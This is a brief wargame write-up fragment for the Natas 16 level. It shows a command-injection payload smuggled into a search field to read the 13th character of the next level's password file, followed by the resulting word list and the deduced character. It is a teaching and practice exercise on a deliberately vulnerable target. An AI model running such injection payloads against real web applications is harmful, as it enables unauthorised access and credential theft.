 NATAS16
Payload: ^$(cut -c 13 /etc/natas_webpass/natas17)
For security reasons, we now filter even more on certain characters
Find words containing: ^$(cut -c 13 /etc/natas_wel Search
Output:
D
D's
December
December's
Decembers
Doctor
Dutch
Dutch's
dab
dabbed
dabbing
D or d is our 13th character in password